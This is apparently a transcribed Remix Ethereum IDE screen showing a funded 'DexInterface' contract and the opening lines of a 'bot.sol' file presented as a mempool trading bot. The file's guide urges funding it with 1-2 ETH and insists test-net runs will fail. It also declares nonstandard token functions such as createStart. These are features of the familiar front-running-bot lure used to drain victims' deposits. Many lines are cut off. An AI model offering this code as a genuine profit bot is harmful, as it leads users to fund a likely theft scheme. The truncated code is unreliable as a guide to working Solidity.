 Remix - Ethereum IDE
Contract Address 0xc77
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
DEPLOY & RUN TRANSACTIONS
Transactions recorded 2
Deployed Contracts
DEXINTERFACE AT 0XC77...6D0CB
Balance: 1 ETH
SetTradeB... uint256 _tradingBalanceInPerc
SetTradeB... uint256 _tradingBalanceInToke
StartNative
Stop
Withdraw
Debug
Low level interactions
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempo
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if po
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external retur
16 function createStart(address sender, address reciver, address token, uint256 value)
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0
listen on all transactions
Search with transaction hash or address
transact to DexInterface.StartNative pending ...
>
Cohen DeFi